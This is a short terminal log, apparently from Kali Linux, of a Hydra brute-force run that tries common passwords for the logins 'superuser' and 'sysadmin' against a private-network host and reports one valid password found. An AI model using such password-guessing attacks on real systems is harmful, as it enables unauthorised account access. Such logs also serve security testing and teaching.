 [ATTEMPT] target 192.168.50.100 - login "superuser" - pass "123456" - 197 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "admin123" - 198 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "testpass" - 199 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "qwerty" - 200 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "letmein" - 201 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "password1" - 202 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "welcome" - 203 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "12345678" - 204 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "changeme" - 205 of 225 [child 0] (0/0)
[STATUS] 18.64 tries/min, 205 tries in 00:11h, 20 to do in 00:02h, 2 active
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "root123" - 206 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "toor" - 207 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "iloveyou" - 208 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "securepass" - 209 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "superuser" - pass "password123" - 210 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "password" - 211 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "123456" - 212 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "admin123" - 213 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "testpass" - 214 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "qwerty" - 215 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "letmein" - 216 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "password1" - 217 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "welcome" - 218 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "12345678" - 219 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "changeme" - 220 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "root123" - 221 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "toor" - 222 of 225 [child 0] (0/0)
[STATUS] 18.50 tries/min, 222 tries in 00:12h, 3 to do in 00:01h, 2 active
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "iloveyou" - 223 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "securepass" - 224 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "sysadmin" - pass "password123" - 225 of 225 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 07:09:34
┌──(test_users㉿kali)-[~]
└─$